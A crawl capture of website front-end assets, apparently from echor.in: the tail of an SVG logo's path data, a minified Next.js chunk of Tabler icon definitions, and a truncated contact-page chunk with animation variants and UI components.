C-15.8022744 179.76028984 -16.49409045 181.50561429 -17.1875 183.25 C-17.72419312 184.9203833 -17.72419312 184.9203833 -18.27172852 186.62451172 C-20.1875 189.25 -20.1875 189.25 -21.9934082 189.86218262 C-24.53676535 190.22478586 -27.03012339 190.36453208 -29.59765625 190.4609375 C-31.69677864 190.59079931 -33.79589964 190.72068367 -35.89501953 190.85058594 C-37.05608215 190.91193726 -38.21714478 190.97328857 -39.41339111 191.03649902 C-43.45685553 191.26523742 -47.4926249 191.55369421 -51.53076172 191.86035156 C-58.48063114 192.38609388 -65.431814 192.88676399 -72.38478661 193.36972427 C-76.40737924 193.64929358 -80.42967992 193.93197398 -84.45141602 194.22363281 C-115.18019754 196.4485291 -115.18019754 196.4485291 -129.91015625 196.6484375 C-130.8390416 196.67298004 -131.76792694 196.69752258 -132.72496033 196.72280884 C-141.85216441 196.72738199 -148.77582951 193.33665362 -155.3984375 187.17578125 C-161.75238945 180.33626528 -164.28702828 172.83214767 -165.02539062 163.60595703 C-165.09074509 162.86334625 -165.15609955 162.12073547 -165.22343445 161.35562134 C-165.43718157 158.90689793 -165.64051343 156.45742878 -165.84375 154.0078125 C-165.9924113 152.28020888 -166.14171503 150.55266043 -166.29162598 148.82516479 C-166.68532082 144.26797363 -167.07016343 139.7100764 -167.45318604 135.15197754 C-167.83708783 130.60215632 -168.22946587 126.05306776 -168.62109375 121.50390625 C-169.2902857 113.71692353 -169.9511325 105.9292681 -170.60622883 98.14108753 C-171.01253623 93.31325146 -171.4242353 88.48591946 -171.84057617 83.65893555 C-172.02265915 81.52913715 -172.20471001 79.399336 -172.38671875 77.26953125 C-172.46607666 76.36175934 -172.54543457 75.45398743 -172.62719727 74.51870728 C-173.88924349 59.61507893 -174.85401326 47.00551792 -165.58984375 34.48828125 C-156.93909827 26.42831839 -146.6105711 24.18429412 -135.4375 21.625 C-133.56513373 21.18378989 -131.69307632 20.74126751 -129.82128906 20.29760742 C-125.3754395 19.24796326 -120.9267617 18.21121656 -116.4765625 17.18017578 C-109.31896896 15.52052336 -102.16931853 13.82801678 -95.020298 12.13186646 C-86.29246292 10.06145813 -77.56174896 8.00341477 -68.82995605 5.94976807 C-64.9057248 5.02668783 -60.98238503 4.09994518 -57.05969238 3.17034912 C-52.36161183 2.05771537 -47.66119736 0.9554946 -42.9589386 -0.13934135 C-41.20358896 -0.54973348 -39.44903661 -0.96355298 -37.69535828 -1.38102913 C-35.26220747 -1.95961473 -32.82642915 -2.52555119 -30.38964844 -3.08862305 C-29.68845005 -3.25837961 -28.98725166 -3.42813618 -28.26480484 -3.60303688 C-18.22186451 -5.8839232 -9.0935364 -4.99252979 0 0 Z " fill="#E0B541" transform="translate(8887.1875,1290.75)"/>
<path d="M0 0 C3.35436011 1.11812004 3.62695233 1.57684951 5.5 4.375 C13.2696364 15.05825005 23.49725027 23.17119922 34 31 C35.02722168 31.76981201 35.02722168 31.76981201 36.07519531 32.55517578 C69.36814728 57.39265493 106.38191611 77.55879008 144 95 C144 100.82236063 140.96829803 102.99620735 137 107 C133.73240543 110.07666668 130.37391606 113.04086822 127 116 C125.33114119 117.4975607 123.66445611 118.99754746 122 120.5 C82 156.5 82 156.5 79.5078125 158.7421875 C77.81407106 160.26708244 76.12138831 161.79315402 74.4296875 163.3203125 C70.68435744 166.69912708 66.93481793 170.06895965 63.125 173.375 C59.15747276 176.82851561 55.2915236 180.3900394 51.42236328 183.95263672 C48.03479416 187.06654926 44.60102739 190.11532766 41.12109375 193.125 C38.92502969 195.0662721 36.77508264 197.05348594 34.62817383 199.04882812 C17.29881856 215.11084087 17.29881856 215.11084087 5.5 216.375 C-5.10649636 215.23858968 -10.45524575 210.33079853 -18 203 C-19.30289026 201.84325143 -20.61445763 200.69614419 -21.9375 199.5625 C-25.83402275 196.17595159 -29.63352828 192.68662005 -33.43286133 189.19213867 C-38.25565901 184.75789684 -43.12332571 180.37489429 -48 176 C-49.66692647 174.50028872 -51.33359149 173.00028679 -53 171.5 C-54.2375 170.38625 -54.2375 170.38625 -55.5 169.25 C-83 144.5 -83 144.5 -85.5078125 142.2421875 C-87.14739879 140.76707382 -88.78799655 139.29308348 -90.4296875 137.8203125 C-95.02030842 133.69902024 -99.58432787 129.5511082 -104.125 125.375 C-109.28906362 120.62922471 -114.45893607 115.87938669 -119.90234375 111.453125 C-125.61640484 106.76590364 -128.84467703 102.75311191 -130.10546875 95.29296875 C-130.2758667 94.30192139 -130.44626465 93.31087402 -130.62182617 92.28979492 C-130.80902222 91.15634644 -130.80902222 91.15634644 -131 90 C-129.68902344 89.33750244 -129.68902344 89.33750244 -128.3515625 88.66162109 C-56.61547915 54.11203514 -56.61547915 54.11203514 0 0 Z " fill="#E0B541" transform="translate(9274,1687)"/>
<path d="M0 0 C1.09174845 -0.02583632 2.18349689 -0.05167265 3.30832863 -0.07829189 C8.19459337 0.43678603 11.41515052 2.16433599 14.73153687 5.74961853 C16.91463078 8.98383174 17.60268884 11.60558512 17.73153687 15.43711853 C17.78761108 16.51026306 17.78761108 16.51026306 17.84481812 17.60508728 C16.71522142 24.62102272 11.88789254 30.87968289 8.10653687 36.74961853 C7.03300813 38.43282206 5.96012187 40.11643549 4.88778687 41.80039978 C4.0408728 43.12805359 4.0408728 43.12805359 3.17684937 44.48252869 C0.12668261 49.28399952 -2.88231271 54.11111946 -5.89346313 58.93711853 C-7.17080322 60.98269374 -8.448147 63.02826663 -9.72549438 65.07383728 C-10.36309692 66.09525818 -11.00069946 67.11667908 -11.65762329 68.16905212 C-15.41887219 74.19335252 -19.18411496 80.21515735 -22.94863892 86.2374115 C-26.11258678 91.29923256 -29.27550752 96.36169001 -32.43643188 101.42539978 C-38.60954061 111.31241131 -44.7972207 121.18946744 -51.0296936 131.03916931 C-56.94337853 140.39218579 -62.79800337 149.78210983 -68.65762329 159.16905212 C-70.55181655 162.20293516 -72.44701758 165.23618571 -74.34268188 168.26914978 C-74.96038452 169.25745789 -75.57808716 170.24576599 -76.21450806 171.26402283 C-77.45526304 173.24874391 -78.69630956 175.23328277 -79.93765259 177.21763611 C-83.17082465 182.38723534 -86.39690634 187.56107326 -89.61221313 192.74180603 C-90.27672485 193.81043884 -90.94123657 194.87907166 -91.62588501 195.98008728 C-92.8846745 198.00471373 -94.1413541 200.0306543 -95.39541626 202.05821228 C-108.3240098 222.83063409 -108.3240098 222.83063409 -115.58096313 225.24961853 C-120.67854132 225.7493811 -124.14573821 224.88897822 -128.68643188 222.80821228 C-134.24164749 218.23804521 -135.53212406 211.34766445 -136.81655884 204.63926697 C-137.00790185 203.69416134 -137.19924486 202.74905571 -137.39638615 201.77531052 C-138.02831982 198.63877568 -138.64249284 195.49903492 -139.25674438 192.35899353 C-139.70280057 190.127532 -140.14997885 187.89629451 -140.59820557 185.66526794 C-141.79675724 179.68352723 -142.98007771 173.69887055 -144.16004562 167.71343994 C-145.38253187 161.52311106 -146.61710254 155.33519424 -147.85073853 149.14707947 C-149.33944807 141.67563326 -150.82669924 134.20390897 -152.30744934 126.73088074 C-155.10739021 112.60488841 -157.94453727 98.4874518 -160.84201241 84.38114166 C-161.91240787 79.1651363 -162.97578528 73.94769484 -164.03955746 68.73033524 C-164.85382372 64.74009175 -165.67258633 60.75087968 -166.50152588 56.76365662 C-167.26601131 53.08549109 -168.01791344 49.40497837 -168.76014328 45.72225952 C-169.15378232 43.78646503 -169.56111325 41.85346997 -169.96905518 39.92063904 C-171.53443321 32.07971051 -172.65110964 25.24204393 -168.83096313 17.87461853 C-164.81468277 13.18895811 -160.78192279 11.5871979 -154.7852726 10.95477962 C-153.15885118 10.83448564 -153.15885118 10.83448564 -151.49957275 10.71176147 C-150.25218323 10.61783112 -149.0047937 10.52390076 -147.71960449 10.42712402 C-146.3395744 10.32678548 -144.95953881 10.22652252 -143.57949829 10.12632751 C-142.12378847 10.01809366 -140.66810049 9.90956576 -139.21243286 9.80076599 C-135.25755368 9.50614965 -131.30235609 9.21603838 -127.34706545 8.92700458 C-124.03762374 8.68478954 -120.72833916 8.44046428 -117.41905057 8.19616753 C-109.60004787 7.61902441 -101.78077786 7.04560782 -93.96133423 6.47447205 C-85.92227405 5.88722887 -77.88369561 5.29370112 -69.84533083 4.69702095 C-62.92731306 4.18373426 -56.00900767 3.67445923 -49.090464 3.1683107 C-44.96624095 2.86654807 -40.84213975 2.5633206 -36.71831131 2.25620842 C-32.82970527 1.96678698 -28.94075938 1.68243127 -25.05151367 1.40174103 C-23.63498509 1.29869863 -22.21857802 1.19396753 -20.80231857 1.08728981 C-13.87356949 0.56641703 -6.94725928 0.15548235 0 0 Z " fill="#E0B541" transform="translate(9045.580963134766,1020.7503814697266)"/>
<path d="M0 0 C1.7633982 0.2716128 3.52689493 0.54258649 5.29048157 0.81297302 C10.05579739 1.54567081 14.81957437 2.28794333 19.58304763 3.03251481 C23.56638282 3.65423703 27.55044671 4.27121623 31.53451711 4.88820666 C40.93293866 6.34375607 50.33013062 7.80705554 59.7265625 9.27539062 C69.41122665 10.78864302 79.09774613 12.28955087 88.78528327 13.78429109 C97.11609978 15.07009608 105.445768 16.36315337 113.77454454 17.66210669 C118.74330527 18.4369835 123.71243963 19.20921141 128.68266869 19.97461891 C133.35355181 20.69428385 138.02292971 21.42302906 142.69131279 22.15873146 C144.40202278 22.42679663 146.11323159 22.69170096 147.82496262 22.95316696 C150.16622693 23.31131971 152.5053955 23.68099556 154.84440613 24.05354309 C155.85414554 24.20385513 155.85414554 24.20385513 156.88428372 24.35720378 C162.32509235 25.24438839 167.69201339 26.49686833 171.45239258 30.72729492 C173.16534201 35.43790585 171.88515017 39.41844918 170.03145218 43.95396805 C169.42336626 45.19991109 168.80449834 46.44063076 168.17681885 47.67681885 C167.83647385 48.36671992 167.49612886 49.05662099 167.14547038 49.76742816 C166.00884923 52.06518854 164.85815486 54.35559239 163.70727539 56.64624023 C162.88684753 58.29715067 162.06725824 59.94847806 161.2484436 61.60018921 C159.02634119 66.07569231 156.79153742 70.54473694 154.55361271 75.01234531 C152.68601702 78.74337476 150.82448539 82.47741512 148.96288753 86.21143985 C144.5720716 95.01820044 140.17078317 103.81967106 135.76293945 112.61791992 C131.21487528 121.6965101 126.6844731 130.78375593 122.16265988 139.8754456 C118.27887172 147.68276468 114.38427881 155.48462593 110.48093295 163.28218532 C108.15004505 167.93877321 105.82331917 172.59732435 103.50693512 177.26114655 C101.32953273 181.64394494 99.13872341 186.01977362 96.93735886 190.39058304 C96.13151128 191.99621442 95.33043893 193.60425261 94.53449631 195.21481705 C93.44778321 197.41183227 92.34419795 199.59951834 91.23590088 201.78570557 C90.92430755 202.42587152 90.61271422 203.06603747 90.29167867 203.72560239 C88.28713375 207.62169428 86.45999786 209.67019472 82.45239258 211.47729492 C77.73613186 212.06682751 75.26506819 211.23743008 71.45239258 208.47729492 C69.79003906 206.00732422 69.79003906 206.00732422 68.32348633 203.05151367 C67.76991455 201.95661621 67.21634277 200.86171875 66.64599609 199.73364258 C66.06648193 198.55592285 65.48696777 197.37820313 64.88989258 196.16479492 C63.9570737 194.30927203 63.01902658 192.45645719 62.08049011 190.6038208 C61.44686355 189.35273583 60.81471768 188.10089986 60.18403625 186.84832764 C57.41686539 181.36298954 54.49267795 175.97528855 51.51489258 170.60229492 C46.50480368 161.51671571 41.72597102 152.32077684 36.98440552 143.09356689 C32.90761207 135.164743 28.75868478 127.2846377 24.45239258 119.47729492 C19.80490741 111.05136653 15.35003043 102.53521269 10.95239258 93.97729492 C6.07702366 84.4898993 1.09622368 75.07354287 -4.05493164 65.73217773 C-8.67480035 57.32200467 -13.07149426 48.80082406 -17.44897461 40.26245117 C-20.08293918 35.14503429 -22.74306906 30.06345022 -25.62182617 25.07885742 C-26.08766113 24.27029297 -26.55349609 23.46172852 -27.03344727 22.62866211 C-27.88026429 21.17564004 -28.74004388 19.73004376 -29.61645508 18.29467773 C-32.36487967 13.58545086 -33.84092447 8.9973589 -33.54760742 3.47729492 C-26.86970397 -7.57578665 -10.7055261 -1.68325088 0 0 Z " fill="#E0B541" transform="translate(9538.547607421875,1022.522705078125)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/3450-3400a6ee9af52297.js
body_size: 2196
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3450],{4954:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","desk","IconDesk",[["path",{d:"M3 6h18",key:"svg-0"}],["path",{d:"M4 6v13",key:"svg-1"}],["path",{d:"M20 19v-13",key:"svg-2"}],["path",{d:"M4 10h16",key:"svg-3"}],["path",{d:"M15 6v8a2 2 0 0 0 2 2h3",key:"svg-4"}]])},7105:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","coffee","IconCoffee",[["path",{d:"M3 14c.83 .642 2.077 1.017 3.5 1c1.423 .017 2.67 -.358 3.5 -1c.83 -.642 2.077 -1.017 3.5 -1c1.423 -.017 2.67 .358 3.5 1",key:"svg-0"}],["path",{d:"M8 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2",key:"svg-1"}],["path",{d:"M12 3a2.4 2.4 0 0 0 -1 2a2.4 2.4 0 0 0 1 2",key:"svg-2"}],["path",{d:"M3 10h14v5a6 6 0 0 1 -6 6h-2a6 6 0 0 1 -6 -6v-5z",key:"svg-3"}],["path",{d:"M16.746 16.726a3 3 0 1 0 .252 -5.555",key:"svg-4"}]])},7134:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","bath","IconBath",[["path",{d:"M4 12h16a1 1 0 0 1 1 1v3a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4v-3a1 1 0 0 1 1 -1z",key:"svg-0"}],["path",{d:"M6 12v-7a2 2 0 0 1 2 -2h3v2.25",key:"svg-1"}],["path",{d:"M4 21l1 -1.5",key:"svg-2"}],["path",{d:"M20 21l-1 -1.5",key:"svg-3"}]])},14758:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","ironing-1","IconIroning1",[["path",{d:"M9 6h7.459a3 3 0 0 1 2.959 2.507l.577 3.464l.81 4.865a1 1 0 0 1 -.985 1.164h-16.82a7 7 0 0 1 7 -7h9.8",key:"svg-0"}],["path",{d:"M12 15h.01",key:"svg-1"}]])},16742:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","tools-kitchen-2","IconToolsKitchen2",[["path",{d:"M19 3v12h-5c-.023 -3.681 .184 -7.406 5 -12zm0 12v6h-1v-3m-10 -14v17m-3 -17v3a3 3 0 1 0 6 0v-3",key:"svg-0"}]])},23638:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","fridge","IconFridge",[["path",{d:"M5 3m0 2a2 2 0 0 1 2 -2h10a2 2 0 0 1 2 2v14a2 2 0 0 1 -2 2h-10a2 2 0 0 1 -2 -2z",key:"svg-0"}],["path",{d:"M5 10h14",key:"svg-1"}],["path",{d:"M9 13v3",key:"svg-2"}],["path",{d:"M9 6v1",key:"svg-3"}]])},25222:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","campfire","IconCampfire",[["path",{d:"M4 21l16 -4",key:"svg-0"}],["path",{d:"M20 21l-16 -4",key:"svg-1"}],["path",{d:"M12 15a4 4 0 0 0 4 -4c0 -3 -2 -3 -2 -8c-4 2 -6 5 -6 8a4 4 0 0 0 4 4z",key:"svg-2"}]])},29527:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","ironing","IconIroning",[["path",{d:"M9 6h7.459a3 3 0 0 1 2.959 2.507l.577 3.464l.81 4.865a1 1 0 0 1 -.985 1.164h-16.82a7 7 0 0 1 7 -7h9.8",key:"svg-0"}]])},37588:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","lock","IconLock",[["path",{d:"M5 13a2 2 0 0 1 2 -2h10a2 2 0 0 1 2 2v6a2 2 0 0 1 -2 2h-10a2 2 0 0 1 -2 -2v-6z",key:"svg-0"}],["path",{d:"M11 16a1 1 0 1 0 2 0a1 1 0 0 0 -2 0",key:"svg-1"}],["path",{d:"M8 11v-4a4 4 0 1 1 8 0v4",key:"svg-2"}]])},39680:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","bed","IconBed",[["path",{d:"M7 9m-2 0a2 2 0 1 0 4 0a2 2 0 1 0 -4 0",key:"svg-0"}],["path",{d:"M22 17v-3h-20",key:"svg-1"}],["path",{d:"M2 8v9",key:"svg-2"}],["path",{d:"M12 14h10v-2a3 3 0 0 0 -3 -3h-7v5z",key:"svg-3"}]])},44099:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","ripple","IconRipple",[["path",{d:"M3 7c3 -2 6 -2 9 0s6 2 9 0",key:"svg-0"}],["path",{d:"M3 17c3 -2 6 -2 9 0s6 2 9 0",key:"svg-1"}],["path",{d:"M3 12c3 -2 6 -2 9 0s6 2 9 0",key:"svg-2"}]])},46182:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","wifi","IconWifi",[["path",{d:"M12 18l.01 0",key:"svg-0"}],["path",{d:"M9.172 15.172a4 4 0 0 1 5.656 0",key:"svg-1"}],["path",{d:"M6.343 12.343a8 8 0 0 1 11.314 0",key:"svg-2"}],["path",{d:"M3.515 9.515c4.686 -4.687 12.284 -4.687 17 0",key:"svg-3"}]])},49106:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","checks","IconChecks",[["path",{d:"M7 12l5 5l10 -10",key:"svg-0"}],["path",{d:"M2 12l5 5m5 -5l5 -5",key:"svg-1"}]])},49732:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","massage","IconMassage",[["path",{d:"M4 17m-1 0a1 1 0 1 0 2 0a1 1 0 1 0 -2 0",key:"svg-0"}],["path",{d:"M9 5m-1 0a1 1 0 1 0 2 0a1 1 0 1 0 -2 0",key:"svg-1"}],["path",{d:"M4 22l4 -2v-3h12",key:"svg-2"}],["path",{d:"M11 20h9",key:"svg-3"}],["path",{d:"M8 14l3 -2l1 -4c3 1 3 4 3 6",key:"svg-4"}]])},52998:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","glass-full","IconGlassFull",[["path",{d:"M8 21l8 0",key:"svg-0"}],["path",{d:"M12 15l0 6",key:"svg-1"}],["path",{d:"M17 3l1 7c0 3.012 -2.686 5 -6 5s-6 -1.988 -6 -5l1 -7h10z",key:"svg-2"}],["path",{d:"M6 10a5 5 0 0 1 6 0a5 5 0 0 0 6 0",key:"svg-3"}]])},56499:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","elevator","IconElevator",[["path",{d:"M5 4m0 1a1 1 0 0 1 1 -1h12a1 1 0 0 1 1 1v14a1 1 0 0 1 -1 1h-12a1 1 0 0 1 -1 -1z",key:"svg-0"}],["path",{d:"M10 10l2 -2l2 2",key:"svg-1"}],["path",{d:"M10 14l2 2l2 -2",key:"svg-2"}]])},57289:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","paw","IconPaw",[["path",{d:"M14.7 13.5c-1.1 -2 -1.441 -2.5 -2.7 -2.5c-1.259 0 -1.736 .755 -2.836 2.747c-.942 1.703 -2.846 1.845 -3.321 3.291c-.097 .265 -.145 .677 -.143 .962c0 1.176 .787 2 1.8 2c1.259 0 3 -1 4.5 -1s3.241 1 4.5 1c1.013 0 1.8 -.823 1.8 -2c0 -.285 -.049 -.697 -.146 -.962c-.475 -1.451 -2.512 -1.835 -3.454 -3.538z",key:"svg-0"}],["path",{d:"M20.188 8.082a1.039 1.039 0 0 0 -.406 -.082h-.015c-.735 .012 -1.56 .75 -1.993 1.866c-.519 1.335 -.28 2.7 .538 3.052c.129 .055 .267 .082 .406 .082c.739 0 1.575 -.742 2.011 -1.866c.516 -1.335 .273 -2.7 -.54 -3.052z",key:"svg-1"}],["path",{d:"M9.474 9c.055 0 .109 0 .163 -.011c.944 -.128 1.533 -1.346 1.32 -2.722c-.203 -1.297 -1.047 -2.267 -1.932 -2.267c-.055 0 -.109 0 -.163 .011c-.944 .128 -1.533 1.346 -1.32 2.722c.204 1.293 1.048 2.267 1.933 2.267z",key:"svg-2"}],["path",{d:"M16.456 6.733c.214 -1.376 -.375 -2.594 -1.32 -2.722a1.164 1.164 0 0 0 -.162 -.011c-.885 0 -1.728 .97 -1.93 2.267c-.214 1.376 .375 2.594 1.32 2.722c.054 .007 .108 .011 .162 .011c.885 0 1.73 -.974 1.93 -2.267z",key:"svg-3"}],["path",{d:"M5.69 12.918c.816 -.352 1.054 -1.719 .536 -3.052c-.436 -1.124 -1.271 -1.866 -2.009 -1.866c-.14 0 -.277 .027 -.407 .082c-.816 .352 -1.054 1.719 -.536 3.052c.436 1.124 1.271 1.866 2.009 1.866c.14 0 .277 -.027 .407 -.082z",key:"svg-4"}]])},74237:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","barbell","IconBarbell",[["path",{d:"M2 12h1",key:"svg-0"}],["path",{d:"M6 8h-2a1 1 0 0 0 -1 1v6a1 1 0 0 0 1 1h2",key:"svg-1"}],["path",{d:"M6 7v10a1 1 0 0 0 1 1h1a1 1 0 0 0 1 -1v-10a1 1 0 0 0 -1 -1h-1a1 1 0 0 0 -1 1z",key:"svg-2"}],["path",{d:"M9 12h6",key:"svg-3"}],["path",{d:"M15 7v10a1 1 0 0 0 1 1h1a1 1 0 0 0 1 -1v-10a1 1 0 0 0 -1 -1h-1a1 1 0 0 0 -1 1z",key:"svg-4"}],["path",{d:"M18 8h2a1 1 0 0 1 1 1v6a1 1 0 0 1 -1 1h-2",key:"svg-5"}],["path",{d:"M22 12h-1",key:"svg-6"}]])},75478:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","swimming","IconSwimming",[["path",{d:"M16 9m-1 0a1 1 0 1 0 2 0a1 1 0 1 0 -2 0",key:"svg-0"}],["path",{d:"M6 11l4 -2l3.5 3l-1.5 2",key:"svg-1"}],["path",{d:"M3 16.75a2.4 2.4 0 0 0 1 .25a2.4 2.4 0 0 0 2 -1a2.4 2.4 0 0 1 2 -1a2.4 2.4 0 0 1 2 1a2.4 2.4 0 0 0 2 1a2.4 2.4 0 0 0 2 -1a2.4 2.4 0 0 1 2 -1a2.4 2.4 0 0 1 2 1a2.4 2.4 0 0 0 2 1a2.4 2.4 0 0 0 1 -.25",key:"svg-2"}]])},76696:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","mountain","IconMountain",[["path",{d:"M3 20h18l-6.921 -14.612a2.3 2.3 0 0 0 -4.158 0l-6.921 14.612z",key:"svg-0"}],["path",{d:"M7.5 11l2 2.5l2.5 -2.5l2 3l2.5 -2",key:"svg-1"}]])},79127:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","device-desktop","IconDeviceDesktop",[["path",{d:"M3 5a1 1 0 0 1 1 -1h16a1 1 0 0 1 1 1v10a1 1 0 0 1 -1 1h-16a1 1 0 0 1 -1 -1v-10z",key:"svg-0"}],["path",{d:"M7 20h10",key:"svg-1"}],["path",{d:"M9 16v4",key:"svg-2"}],["path",{d:"M15 16v4",key:"svg-3"}]])},82218:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","smoking-no","IconSmokingNo",[["path",{d:"M8 13l0 4",key:"svg-0"}],["path",{d:"M16 5v.5a2 2 0 0 0 2 2a2 2 0 0 1 2 2v.5",key:"svg-1"}],["path",{d:"M3 3l18 18",key:"svg-2"}],["path",{d:"M17 13h3a1 1 0 0 1 1 1v2c0 .28 -.115 .533 -.3 .714m-3.7 .286h-13a1 1 0 0 1 -1 -1v-2a1 1 0 0 1 1 -1h9",key:"svg-3"}]])},89006:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","plant","IconPlant",[["path",{d:"M7 15h10v4a2 2 0 0 1 -2 2h-6a2 2 0 0 1 -2 -2v-4z",key:"svg-0"}],["path",{d:"M12 9a6 6 0 0 0 -6 -6h-3v2a6 6 0 0 0 6 6h3",key:"svg-1"}],["path",{d:"M12 11a6 6 0 0 1 6 -6h3v1a6 6 0 0 1 -6 6h-3",key:"svg-2"}],["path",{d:"M12 15l0 -6",key:"svg-3"}]])},91145:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","parking","IconParking",[["path",{d:"M3 5a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v14a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-14z",key:"svg-0"}],["path",{d:"M10 16v-8h2.667c.736 0 1.333 .895 1.333 2s-.597 2 -1.333 2h-2.667",key:"svg-1"}]])},91700:(a,v,h)=>{h.d(v,{A:()=>e});var e=(0,h(13531).A)("outline","hanger-2","IconHanger2",[["path",{d:"M12 9l-7.971 4.428a2 2 0 0 0 -1.029 1.749v.823a2 2 0 0 0 2 2h1",key:"svg-0"}],["path",{d:"M18 18h1a2 2 0 0 0 2 -2v-.823a2 2 0 0 0 -1.029 -1.749l-7.971 -4.428c-1.457 -.81 -1.993 -2.333 -2 -4a2 2 0 1 1 4 0",key:"svg-1"}],["path",{d:"M6 16m0 2a2 2 0 0 1 2 -2h8a2 2 0 0 1 2 2v1a2 2 0 0 1 -2 2h-8a2 2 0 0 1 -2 -2z",key:"svg-2"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/(public)/contact/page-9e3606428cdd165a.js
body_size: 3276
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6344],{11021:(a,e,i)=>{"use strict";i.d(e,{A:()=>s});var s=(0,i(13531).A)("outline","phone","IconPhone",[["path",{d:"M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2",key:"svg-0"}]])},13531:(a,e,i)=>{"use strict";i.d(e,{A:()=>t});var s=i(42094),n={outline:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"},filled:{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"currentColor",stroke:"none"}};let t=(a,e,i,t)=>{let o=(0,s.forwardRef)((i,o)=>{let{color:r="currentColor",size:l=24,stroke:c=2,title:h,className:d,children:m,...p}=i;return(0,s.createElement)("svg",{ref:o,...n[a],width:l,height:l,className:["tabler-icon","tabler-icon-".concat(e),d].join(" "),..."filled"===a?{fill:r}:{strokeWidth:c,stroke:r},...p},[h&&(0,s.createElement)("title",{key:"svg-title"},h),...t.map(a=>{let[e,i]=a;return(0,s.createElement)(e,i)}),...Array.isArray(m)?m:[m]])});return o.displayName="".concat(i),o}},25162:(a,e,i)=>{"use strict";i.d(e,{A:()=>s});var s=(0,i(13531).A)("outline","map-pin","IconMapPin",[["path",{d:"M9 11a3 3 0 1 0 6 0a3 3 0 0 0 -6 0",key:"svg-0"}],["path",{d:"M17.657 16.657l-4.243 4.243a2 2 0 0 1 -2.827 0l-4.244 -4.243a8 8 0 1 1 11.314 0z",key:"svg-1"}]])},30208:(a,e,i)=>{"use strict";i.d(e,{Q$:()=>t,bK:()=>o,cm:()=>n,ey:()=>c,fP:()=>s,jg:()=>r,vq:()=>l});let s={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},n={hidden:{},visible:{transition:{staggerChildren:.3,when:"beforeChildren",ease:"easeIn"}}},t={initial:{opacity:0,x:-20},animate:{opacity:1,x:0,transition:{type:"spring",stiffness:100,damping:12}}},o={hidden:{opacity:0},visible:{opacity:1,transition:{staggerChildren:.1}}},r={hidden:{opacity:0,y:20},visible:{opacity:1,y:0,transition:{ease:"easeIn",duration:.5}}},l={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},c={initial:{opacity:0,y:10},animate:{opacity:1,y:0,transition:{type:"spring",stiffness:100,damping:12}}}},32224:(a,e,i)=>{Promise.resolve().then(i.bind(i,60970)),Promise.resolve().then(i.bind(i,35084))},35084:(a,e,i)=>{"use strict";i.r(e),i.d(e,{SectionHeading:()=>t});var s=i(46814),n=i(36341);function t(a){let{title:e}=a;return(0,s.jsx)(n.P.div,{initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3},className:"text-center",children:(0,s.jsxs)("div",{className:"inline-block",children:[(0,s.jsx)("h2",{className:"mb-[1px] text-xl font-medium md:text-2xl",children:e}),(0,s.jsx)(n.P.div,{initial:{width:0},animate:{width:"100%"},transition:{delay:.3,duration:.8},style:{originX:0},className:"from-brand to-brand/60 h-1 bg-linear-135"})]})})}},60959:(a,e,i)=>{"use strict";i.d(e,{A:()=>s});var s=(0,i(13531).A)("outline","clock","IconClock",[["path",{d:"M3 12a9 9 0 1 0 18 0a9 9 0 0 0 -18 0",key:"svg-0"}],["path",{d:"M12 7v5l3 3",key:"svg-1"}]])},60970:(a,e,i)=>{"use strict";i.d(e,{ContactContainer:()=>d});var s=i(46814),n=i(78054),t=i(30208),o=i(80784),r=i(11021),l=i(25162),c=i(60959),h=i(36341);function d(a){let{info:e}=a,i=(null==e?void 0:e.email)||n.cf.email,d=(null==e?void 